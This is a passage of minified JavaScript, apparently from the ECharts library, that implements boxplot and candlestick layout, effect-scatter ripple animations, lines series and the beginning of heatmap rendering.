t.eachSeriesByType("boxplot",(function(t){var n=t.getBaseAxis(),o=S(i,n);o<0&&(i[o=i.length]=n,e[o]={axis:n,seriesModels:[]}),e[o].seriesModels.push(t)})),e}(t);Qb(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,i,n=t.axis,o=t.seriesModels,a=o.length,r=t.boxWidthList=[],s=t.boxOffsetList=[],l=[];if("category"===n.type)i=n.getBandWidth();else{var u=0;Qb(o,(function(t){u=Math.max(u,t.getData().count())})),e=n.getExtent(),Math.abs(e[1]-e[0])}Qb(o,(function(t){var e=t.get("boxWidth");O(e)||(e=[e,e]),l.push([pl(e[0],i)||0,pl(e[1],i)||0])}));var h=.8*i-2,c=h/a*.3,d=(h-c*(a-1))/a,f=d/2-h/2;Qb(o,(function(t,e){s.push(f),f+=c+d,r.push(Math.min(Math.max(d,l[e][0]),l[e][1]))}))}(t),Qb(e,(function(e,i){!function(t,e,i){var n=t.coordinateSystem,o=t.getData(),a=i/2,r="horizontal"===t.get("layout")?0:1,s=1-r,l=["x","y"],u=o.mapDimension(l[r]),h=o.mapDimension(l[s],!0);if(!(null==u||h.length<5))for(var c=0;c<o.count();c++){var d=o.get(u,c),f=x(d,h[2],c),p=x(d,h[0],c),g=x(d,h[1],c),m=x(d,h[3],c),v=x(d,h[4],c),y=[];_(y,g,0),_(y,m,1),y.push(p,g,v,m),w(y,p),w(y,v),w(y,f),o.setItemLayout(c,{initBaseline:f[s],ends:y})}function x(t,i,a){var l,u=o.get(i,a),h=[];return h[r]=t,h[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=n.dataToPoint(h))[r]+=e,l}function _(t,e,i){var n=e.slice(),o=e.slice();n[r]+=a,o[r]-=a,i?t.push(n,o):t.push(o,n)}function w(t,e){var i=e.slice(),n=e.slice();i[r]-=a,n[r]+=a,t.push(i,n)}}(e,t.boxOffsetList[i],t.boxWidthList[i])})))}))})),I(Rh.extend({type:"series.candlestick",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,clip:!0,itemStyle:{color:"#c23531",color0:"#314656",borderWidth:1,borderColor:"#c23531",borderColor0:"#314656"},emphasis:{itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationUpdate:!1,animationEasing:"linear",animationDuration:300},getShadowDim:function(){return"open"},brushSelector:function(t,e,i){var n=e.getItemLayout(t);return n&&i.rect(n.brushRect)}}),Xb,!0);var tS=["itemStyle"],eS=["emphasis","itemStyle"],iS=["color","color0","borderColor","borderColor0"],nS=(Yh.extend({type:"candlestick",render:function(t,e,i){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,i){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,i,n){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),i=this._data,n=this.group,o=e.getLayout("isSimpleBox"),a=t.get("clip",!0),r=t.coordinateSystem,s=r.getArea&&r.getArea();this._data||n.removeAll(),e.diff(i).add((function(i){if(e.hasValue(i)){var r,l=e.getItemLayout(i);if(a&&aS(s,l))return;Us(r=oS(l,0,!0),{shape:{points:l.ends}},t,i),rS(r,e,i,o),n.add(r),e.setItemGraphicEl(i,r)}})).update((function(r,l){var u=i.getItemGraphicEl(l);if(e.hasValue(r)){var h=e.getItemLayout(r);a&&aS(s,h)?n.remove(u):(u?Zs(u,{shape:{points:h.ends}},t,r):u=oS(h),rS(u,e,r,o),n.add(u),e.setItemGraphicEl(r,u))}else n.remove(u)})).remove((function(t){var e=i.getItemGraphicEl(t);e&&n.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),lS(t,this.group);var e=t.get("clip",!0)?Zg(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var i,n=e.getData(),o=n.getLayout("isSimpleBox");null!=(i=t.next());){var a;rS(a=oS(n.getItemLayout(i)),n,i,o),a.incremental=!0,this.group.add(a)}},_incrementalRenderLarge:function(t,e){lS(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:et}),ur.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var i=e.points;this.__simpleBox?(t.moveTo(i[4][0],i[4][1]),t.lineTo(i[6][0],i[6][1])):(t.moveTo(i[0][0],i[0][1]),t.lineTo(i[1][0],i[1][1]),t.lineTo(i[2][0],i[2][1]),t.lineTo(i[3][0],i[3][1]),t.closePath(),t.moveTo(i[4][0],i[4][1]),t.lineTo(i[5][0],i[5][1]),t.moveTo(i[6][0],i[6][1]),t.lineTo(i[7][0],i[7][1]))}}));function oS(t,e,i){var n=t.ends;return new nS({shape:{points:i?function(t,e){return D(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}(n,t):n},z2:100})}function aS(t,e){for(var i=!0,n=0;n<e.ends.length;n++)if(t.contain(e.ends[n][0],e.ends[n][1])){i=!1;break}return i}function rS(t,e,i,n){var o=e.getItemModel(i),a=o.getModel(tS),r=e.getItemVisual(i,"color"),s=e.getItemVisual(i,"borderColor")||r,l=a.getItemStyle(iS);t.useStyle(l),t.style.strokeNoScale=!0,t.style.fill=r,t.style.stroke=s,t.__simpleBox=n,Ls(t,o.getModel(eS).getItemStyle())}var sS=ur.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var i=e.points,n=0;n<i.length;)if(this.__sign===i[n++]){var o=i[n++];t.moveTo(o,i[n++]),t.lineTo(o,i[n++])}else n+=3}});function lS(t,e,i){var n=t.getData(),o=n.getLayout("largePoints"),a=new sS({shape:{points:o},__sign:1});e.add(a);var r=new sS({shape:{points:o},__sign:-1});e.add(r),uS(1,a,t,n),uS(-1,r,t,n),i&&(a.incremental=!0,r.incremental=!0)}function uS(t,e,i,n){var o=0<t?"P":"N",a=n.getVisual("borderColor"+o)||n.getVisual("color"+o),r=i.getModel(tS).getItemStyle(iS);e.useStyle(r),e.style.fill=null,e.style.stroke=a}var hS=["itemStyle","borderColor"],cS=["itemStyle","borderColor0"],dS=["itemStyle","color"],fS=["itemStyle","color0"],pS={seriesType:"candlestick",plan:Uh(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:i(1,t),colorN:i(-1,t),borderColorP:n(1,t),borderColorN:n(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var o;null!=(o=t.next());){var a=e.getItemModel(o),r=e.getItemLayout(o).sign;e.setItemVisual(o,{color:i(r,a),borderColor:n(r,a)})}}};function i(t,e){return e.get(0<t?dS:fS)}function n(t,e){return e.get(0<t?hS:cS)}}},gS="undefined"!=typeof Float32Array?Float32Array:Array,mS={seriesType:"candlestick",plan:Uh(),reset:function(t){var e=t.coordinateSystem,i=t.getData(),n=function(t,e){var i,n=t.getBaseAxis(),o="category"===n.type?n.getBandWidth():(i=n.getExtent(),Math.abs(i[1]-i[0])/e.count()),a=pl(H(t.get("barMaxWidth"),o),o),r=pl(H(t.get("barMinWidth"),1),o),s=t.get("barWidth");return null!=s?pl(s,o):Math.max(Math.min(o/2,a),r)}(t,i),o=["x","y"],a=i.mapDimension(o[0]),r=i.mapDimension(o[1],!0),s=r[0],l=r[1],u=r[2],h=r[3];if(i.setLayout({candleWidth:n,isSimpleBox:n<=1.3}),!(null==a||r.length<4))return{progress:t.pipelineContext.large?function(t,i){for(var n,o,r=new gS(4*t.count),c=0,d=[],f=[];null!=(o=t.next());){var p=i.get(a,o),g=i.get(s,o),m=i.get(l,o),v=i.get(u,o),y=i.get(h,o);isNaN(p)||isNaN(v)||isNaN(y)?(r[c++]=NaN,c+=3):(r[c++]=vS(i,o,g,m,l),d[0]=p,d[1]=v,n=e.dataToPoint(d,null,f),r[c++]=n?n[0]:NaN,r[c++]=n?n[1]:NaN,d[1]=y,n=e.dataToPoint(d,null,f),r[c++]=n?n[1]:NaN)}i.setLayout("largePoints",r)}:function(t,i){for(var o;null!=(o=t.next());){var r=i.get(a,o),c=i.get(s,o),d=i.get(l,o),f=i.get(u,o),p=i.get(h,o),g=Math.min(c,d),m=Math.max(c,d),v=b(g,r),y=b(m,r),x=b(f,r),_=b(p,r),w=[];S(w,y,0),S(w,v,1),w.push(I(_),I(y),I(x),I(v)),i.setItemLayout(o,{sign:vS(i,o,c,d,l),initBaseline:d<c?y[1]:v[1],ends:w,brushRect:M(f,p,r)})}function b(t,i){var n=[];return n[0]=i,n[1]=t,isNaN(i)||isNaN(t)?[NaN,NaN]:e.dataToPoint(n)}function S(t,e,i){var o=e.slice(),a=e.slice();o[0]=ms(o[0]+n/2,1,!1),a[0]=ms(a[0]-n/2,1,!0),i?t.push(o,a):t.push(a,o)}function M(t,e,i){var o=b(t,i),a=b(e,i);return o[0]-=n/2,a[0]-=n/2,{x:o[0],y:o[1],width:n,height:a[1]-o[1]}}function I(t){return t[0]=ms(t[0],1),t}}}}};function vS(t,e,i,n,o){return n<i?-1:i<n?1:0<e?t.get(o,e-1)<=n?1:-1:1}function yS(t,e){var i=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?i:null,fill:"fill"===e.brushType?i:null}})}))}function xS(t,e){bi.call(this);var i=new fg(t,e),n=new bi;this.add(i),this.add(n),n.beforeUpdate=function(){this.attr(i.getScale())},this.updateData(t,e)}Zd((function(t){t&&O(t.series)&&A(t.series,(function(t){E(t)&&"k"===t.type&&(t.type="candlestick")}))})),qd(pS),Yd(mS),Rh.extend({type:"series.effectScatter",dependencies:["grid","polar"],getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10}});var _S=xS.prototype;_S.stopEffectAnimation=function(){this.childAt(1).removeAll()},_S.startEffectAnimation=function(t){for(var e=t.symbolType,i=t.color,n=this.childAt(1),o=0;o<3;o++){var a=Xp(e,-1,-1,2,2,i);a.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scale:[.5,.5]});var r=-o/3*t.period+t.effectOffset;a.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(r).start(),a.animateStyle(!0).when(t.period,{opacity:0}).delay(r).start(),n.add(a)}yS(n,t)},_S.updateEffectAnimation=function(t){for(var e=this._effectCfg,i=this.childAt(1),n=["symbolType","period","rippleScale"],o=0;o<n.length;o++){var a=n[o];if(e[a]!==t[a])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}yS(i,t)},_S.highlight=function(){this.trigger("emphasis")},_S.downplay=function(){this.trigger("normal")},_S.updateData=function(t,e){var i=t.hostModel;this.childAt(0).updateData(t,e);var n=this.childAt(1),o=t.getItemModel(e),a=t.getItemVisual(e,"symbol"),r=function(t){return O(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=t.getItemVisual(e,"color");n.attr("scale",r),n.traverse((function(t){t.attr({fill:s})}));var l=o.getShallow("symbolOffset");if(l){var u=n.position;u[0]=pl(l[0],r[0]),u[1]=pl(l[1],r[1])}var h=t.getItemVisual(e,"symbolRotate");n.rotation=(h||0)*Math.PI/180||0;var c={};if(c.showEffectOn=i.get("showEffectOn"),c.rippleScale=o.get("rippleEffect.scale"),c.brushType=o.get("rippleEffect.brushType"),c.period=1e3*o.get("rippleEffect.period"),c.effectOffset=e/t.count(),c.z=o.getShallow("z")||0,c.zlevel=o.getShallow("zlevel")||0,c.symbolType=a,c.color=s,c.rippleEffectColor=o.get("rippleEffect.color"),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===c.showEffectOn)this._effectCfg?this.updateEffectAnimation(c):this.startEffectAnimation(c),this._effectCfg=c;else{this._effectCfg=null,this.stopEffectAnimation();var d=this.childAt(0),f=function(){d.highlight(),"render"!==c.showEffectOn&&this.startEffectAnimation(c)},p=function(){d.downplay(),"render"!==c.showEffectOn&&this.stopEffectAnimation()};this.on("mouseover",f,this).on("mouseout",p,this).on("emphasis",f,this).on("normal",p,this)}this._effectCfg=c},_S.fadeOut=function(t){this.off("mouseover").off("mouseout").off("emphasis").off("normal"),t&&t()},M(xS,bi),ef({type:"effectScatter",init:function(){this._symbolDraw=new Sg(xS)},render:function(t,e,i){var n=t.getData(),o=this._symbolDraw;o.updateData(n),this.group.add(o.group)},updateTransform:function(t,e,i){var n=t.getData();this.group.dirty();var o=$g().reset(t);o.progress&&o.progress({start:0,end:n.count()},n),this._symbolDraw.updateLayout(n)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=he(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}}),qd(Kg("effectScatter","circle")),Yd($g("effectScatter"));var wS="undefined"==typeof Uint32Array?Array:Uint32Array,bS="undefined"==typeof Float64Array?Array:Float64Array;function SS(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=D(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),y([e,t[0],t[1]])})))}var MS=Rh.extend({type:"series.lines",dependencies:["grid","polar"],visualColorAccessPath:"lineStyle.color",init:function(t){t.data=t.data||[],SS(t);var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count)),MS.superApply(this,"init",arguments)},mergeOption:function(t){if(SS(t),t.data){var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count))}MS.superApply(this,"mergeOption",arguments)},appendData:function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=tt(this._flatCoords,e.flatCoords),this._flatCoordsOffset=tt(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new Float32Array(e.count)),this.getRawData().appendData(t.data)},_getCoordsFromItemModel:function(t){var e=this.getData().getItemModel(t);return e.option instanceof Array?e.option:e.getShallow("coords")},getLineCoordsCount:function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},getLineCoords:function(t,e){if(this._flatCoordsOffset){for(var i=this._flatCoordsOffset[2*t],n=this._flatCoordsOffset[2*t+1],o=0;o<n;o++)e[o]=e[o]||[],e[o][0]=this._flatCoords[i+2*o],e[o][1]=this._flatCoords[i+2*o+1];return n}var a=this._getCoordsFromItemModel(t);for(o=0;o<a.length;o++)e[o]=e[o]||[],e[o][0]=a[o][0],e[o][1]=a[o][1];return a.length},_processFlatCoordsArray:function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"!=typeof t[0])return{flatCoordsOffset:null,flatCoords:null,count:t.length};for(var i=t.length,n=new wS(i),o=new bS(i),a=0,r=0,s=0,l=0;l<i;){s++;var u=t[l++];n[r++]=a+e,n[r++]=u;for(var h=0;h<u;h++){var c=t[l++],d=t[l++];o[a++]=c,o[a++]=d}}return{flatCoordsOffset:new Uint32Array(n.buffer,0,r),flatCoords:o,count:s}},getInitialData:function(t,e){var i=new _f(["value"],this);return i.hasItemOption=!1,i.initData(t.data,[],(function(t,e,n,o){if(t instanceof Array)return NaN;i.hasItemOption=!0;var a=t.value;return null!=a?a instanceof Array?a[o]:a:void 0})),i},formatTooltip:function(t){var e=this.getData().getItemModel(t),i=e.get("name");if(i)return i;var n=e.get("fromName"),o=e.get("toName"),a=[];return null!=n&&a.push(n),null!=o&&a.push(o),El(a.join(" > "))},preventIncremental:function(){return!!this.get("effect.show")},getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}}});function IS(t,e,i){bi.call(this),this.add(this.createLine(t,e,i)),this._updateEffectSymbol(t,e)}var TS=IS.prototype;function AS(t,e,i){bi.call(this),this._createPolyline(t,e,i)}TS.createLine=function(t,e,i){return new D_(t,e,i)},TS._updateEffectSymbol=function(t,e){var i=t.getItemModel(e).getModel("effect"),n=i.get("symbolSize"),o=i.get("symbol");O(n)||(n=[n,n]);var a=i.get("color")||t.getItemVisual(e,"color"),r=this.childAt(1);this._symbolType!==o&&(this.remove(r),(r=Xp(o,-.5,-.5,1,1,a)).z2=100,r.culling=!0,this.add(r)),r&&(r.setStyle("shadowColor",a),r.setStyle(i.getItemStyle(["color"])),r.attr("scale",n),r.setColor(a),r.attr("scale",n),this._symbolType=o,this._symbolScale=n,this._updateEffectAnimation(t,i,e))},TS._updateEffectAnimation=function(t,e,i){var n=this.childAt(1);if(n){var o=this,a=t.getItemLayout(i),r=1e3*e.get("period"),s=e.get("loop"),l=e.get("constantSpeed"),u=W(e.get("delay"),(function(e){return e/t.count()*r/3})),h="function"==typeof u;if(n.ignore=!0,this.updateAnimationPoints(n,a),0<l&&(r=this.getLineLength(n)/l*1e3),r!==this._period||s!==this._loop){n.stopAnimation();var c=u;h&&(c=u(i)),0<n.__t&&(c=-r*n.__t),n.__t=0;var d=n.animate("",s).when(r,{__t:1}).delay(c).during((function(){o.updateSymbolPosition(n)}));s||d.done((function(){o.remove(n)})),d.start()}this._period=r,this._loop=s}},TS.getLineLength=function(t){return mt(t.__p1,t.__cp1)+mt(t.__cp1,t.__p2)},TS.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},TS.updateData=function(t,e,i){this.childAt(0).updateData(t,e,i),this._updateEffectSymbol(t,e)},TS.updateSymbolPosition=function(t){var e=t.__p1,i=t.__p2,n=t.__cp1,o=t.__t,a=t.position,r=[a[0],a[1]],s=fa,l=pa;a[0]=s(e[0],n[0],i[0],o),a[1]=s(e[1],n[1],i[1],o);var u=l(e[0],n[0],i[0],o),h=l(e[1],n[1],i[1],o);if(t.rotation=-Math.atan2(h,u)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var c=1.05*mt(r,a);t.attr("scale",[t.scale[0],c]),1===o&&(a[0]=r[0]+(a[0]-r[0])/2,a[1]=r[1]+(a[1]-r[1])/2)}else 1===t.__lastT?(c=2*mt(e,a),t.attr("scale",[t.scale[0],c])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},TS.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var i=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,i,e)},M(IS,bi);var DS=AS.prototype;function CS(t,e,i){IS.call(this,t,e,i),this._lastFrame=0,this._lastFramePercent=0}DS._createPolyline=function(t,e,i){var n=t.getItemLayout(e),o=new Rr({shape:{points:n}});this.add(o),this._updateCommonStl(t,e,i)},DS.updateData=function(t,e,i){var n=t.hostModel;Zs(this.childAt(0),{shape:{points:t.getItemLayout(e)}},n,e),this._updateCommonStl(t,e,i)},DS._updateCommonStl=function(t,e,i){var n=this.childAt(0),o=t.getItemModel(e),a=t.getItemVisual(e,"color"),r=i&&i.lineStyle,s=i&&i.hoverLineStyle;i&&!t.hasItemOption||(r=o.getModel("lineStyle").getLineStyle(),s=o.getModel("emphasis.lineStyle").getLineStyle()),n.useStyle(_({strokeNoScale:!0,fill:"none",stroke:a},r)),n.hoverStyle=s,Ls(this)},DS.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},M(AS,bi);var LS=CS.prototype;LS.createLine=function(t,e,i){return new AS(t,e,i)},LS.updateAnimationPoints=function(t,e){this._points=e;for(var i=[0],n=0,o=1;o<e.length;o++)n+=mt(e[o-1],e[o]),i.push(n);if(0!==n){for(o=0;o<i.length;o++)i[o]/=n;this._offsets=i,this._length=n}},LS.getLineLength=function(t){return this._length},LS.updateSymbolPosition=function(t){var e=t.__t,i=this._points,n=this._offsets,o=i.length;if(n){var a=this._lastFrame;if(e<this._lastFramePercent){for(r=Math.min(a+1,o-1);0<=r&&!(n[r]<=e);r--);r=Math.min(r,o-2)}else{for(var r=a;r<o&&!(n[r]>e);r++);r=Math.min(r-1,o-2)}xt(t.position,i[r],i[r+1],(e-n[r])/(n[r+1]-n[r])),t.rotation=-Math.atan2(i[r+1][1]-i[r][1],i[r+1][0]-i[r][0])-Math.PI/2,this._lastFrame=r,this._lastFramePercent=e,t.ignore=!1}},M(CS,IS);var kS=ls({shape:{polyline:!1,curveness:0,segs:[]},buildPath:function(t,e){var i=e.segs,n=e.curveness;if(e.polyline)for(var o=0;o<i.length;){var a=i[o++];if(0<a){t.moveTo(i[o++],i[o++]);for(var r=1;r<a;r++)t.lineTo(i[o++],i[o++])}}else for(o=0;o<i.length;){var s=i[o++],l=i[o++],u=i[o++],h=i[o++];t.moveTo(s,l),0<n?t.quadraticCurveTo((s+u)/2-(l-h)*n,(l+h)/2-(u-s)*n,u,h):t.lineTo(u,h)}},findDataIndex:function(t,e){var i=this.shape,n=i.segs,o=i.curveness;if(i.polyline)for(var a=0,r=0;r<n.length;){var s=n[r++];if(0<s)for(var l=n[r++],u=n[r++],h=1;h<s;h++)if(Za(l,u,c=n[r++],d=n[r++]))return a;a++}else for(a=0,r=0;r<n.length;){l=n[r++],u=n[r++];var c=n[r++],d=n[r++];if(0<o){if(Xa(l,u,(l+c)/2-(u-d)*o,(u+d)/2-(c-l)*o,c,d))return a}else if(Za(l,u,c,d))return a;a++}return-1}});function PS(){this.group=new bi}var NS=PS.prototype;NS.isPersistent=function(){return!this._incremental},NS.updateData=function(t){this.group.removeAll();var e=new kS({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},NS.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),5e5<t.count()?(this._incremental||(this._incremental=new Jr({silent:!0})),this.group.add(this._incremental)):this._incremental=null},NS.incrementalUpdate=function(t,e){var i=new kS;i.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(i,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(i,!0):(i.rectHover=!0,i.cursor="default",i.__startIndex=t.start,this.group.add(i))},NS.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},NS._setCommon=function(t,e,i){var n=e.hostModel;t.setShape({polyline:n.get("polyline"),curveness:n.get("lineStyle.curveness")}),t.useStyle(n.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var o=e.getVisual("color");o&&t.setStyle("stroke",o),t.setStyle("fill"),i||(t.seriesIndex=n.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var i=t.findDataIndex(e.offsetX,e.offsetY);0<i&&(t.dataIndex=i+t.__startIndex)})))},NS._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()};var OS={seriesType:"lines",plan:Uh(),reset:function(t){var e=t.coordinateSystem,i=t.get("polyline"),n=t.pipelineContext.large;return{progress:function(o,a){var r=[];if(n){var s,l=o.end-o.start;if(i){for(var u=0,h=o.start;h<o.end;h++)u+=t.getLineCoordsCount(h);s=new Float32Array(l+2*u)}else s=new Float32Array(4*l);var c=0,d=[];for(h=o.start;h<o.end;h++){var f=t.getLineCoords(h,r);i&&(s[c++]=f);for(var p=0;p<f;p++)d=e.dataToPoint(r[p],!1,d),s[c++]=d[0],s[c++]=d[1]}a.setLayout("linesPoints",s)}else for(h=o.start;h<o.end;h++){var g=a.getItemModel(h),m=(f=t.getLineCoords(h,r),[]);if(i)for(var v=0;v<f;v++)m.push(e.dataToPoint(r[v]));else{m[0]=e.dataToPoint(r[0]),m[1]=e.dataToPoint(r[1]);var y=g.get("lineStyle.curveness");+y&&(m[2]=[(m[0][0]+m[1][0])/2-(m[0][1]-m[1][1])*y,(m[0][1]+m[1][1])/2-(m[1][0]-m[0][0])*y])}a.setItemLayout(h,m)}}}}};function RS(t){return t instanceof Array||(t=[t,t]),t}ef({type:"lines",init:function(){},render:function(t,e,i){var n=t.getData(),o=this._updateLineDraw(n,t),a=t.get("zlevel"),r=t.get("effect.trailLength"),s=i.getZr(),l="svg"===s.painter.getType();l||s.painter.getLayer(a).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&r&&(l||s.configLayer(a,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(r/10+.9,1),0)})),o.updateData(n);var u=t.get("clip",!0)&&Zg(t.coordinateSystem,!1,t);u?this.group.setClipPath(u):this.group.removeClipPath(),this._lastZlevel=a,this._finished=!0},incrementalPrepareRender:function(t,e,i){var n=t.getData();this._updateLineDraw(n,t).incrementalPrepareUpdate(n),this._clearLayer(i),this._finished=!1},incrementalRender:function(t,e,i){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,i){var n=t.getData(),o=t.pipelineContext;if(!this._finished||o.large||o.progressiveRender)return{update:!0};var a=OS.reset(t);a.progress&&a.progress({start:0,end:n.count()},n),this._lineDraw.updateLayout(),this._clearLayer(i)},_updateLineDraw:function(t,e){var i=this._lineDraw,n=this._showEffect(e),o=!!e.get("polyline"),a=e.pipelineContext.large;return i&&n===this._hasEffet&&o===this._isPolyline&&a===this._isLargeDraw||(i&&i.remove(),i=this._lineDraw=a?new PS:new L_(o?n?CS:AS:n?IS:D_),this._hasEffet=n,this._isPolyline=o,this._isLargeDraw=a,this.group.removeAll()),this.group.add(i.group),i},_showEffect:function(t){return!!t.get("effect.show")},_clearLayer:function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},remove:function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},dispose:function(){}});var zS="lineStyle.opacity".split("."),ES={seriesType:"lines",reset:function(t,e,i){var n=RS(t.get("symbol")),o=RS(t.get("symbolSize")),a=t.getData();return a.setVisual("fromSymbol",n&&n[0]),a.setVisual("toSymbol",n&&n[1]),a.setVisual("fromSymbolSize",o&&o[0]),a.setVisual("toSymbolSize",o&&o[1]),a.setVisual("opacity",t.get(zS)),{dataEach:a.hasItemOption?function(t,e){var i=t.getItemModel(e),n=RS(i.getShallow("symbol",!0)),o=RS(i.getShallow("symbolSize",!0)),a=i.get(zS);n[0]&&t.setItemVisual(e,"fromSymbol",n[0]),n[1]&&t.setItemVisual(e,"toSymbol",n[1]),o[0]&&t.setItemVisual(e,"fromSymbolSize",o[0]),o[1]&&t.setItemVisual(e,"toSymbolSize",o[1]),t.setItemVisual(e,"opacity",a)}:null}}};function BS(){var t=w();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}Yd(OS),qd(ES),Rh.extend({type:"series.heatmap",getInitialData:function(t,e){return Ff(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=Eu.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}}),BS.prototype={update:function(t,e,i,n,o,a){var r=this._getBrush(),s=this._getGradient(t,o,"inRange"),l=this._getGradient(t,o,"outOfRange"),u=this.pointSize+this.blurSize,h=this.canvas,c=h.getContext("2d"),d=t.length;h.width=e,h.height=i;for(var f=0;f<d;++f){var p=t[f],g=p[0],m=p[1],v=n(p[2]);c.globalAlpha=v,c.drawImage(r,g-u,m-u)}if(!h.width||!h.height)return h;for(var y=c.getImageData(0,0,h.width,h.height),x=y.data,_=0,w=x.length,b=this.minOpacity,S=this.maxOpacity-b;_<w;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(0<v){var I=a(v)?s:l;0<v&&(v=v*S+b),x[_++]=I[M],x[_++]=I[1+M],x[_++]=I[2+M],x[_++]=I[3+M]*v*256}else _+=4}return c.putImageData(y,0,0),h},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=w()),e=this.pointSize+this.blurSize,i=2*e;t.width=i,t.height=i;var n=t.getContext("2d");return 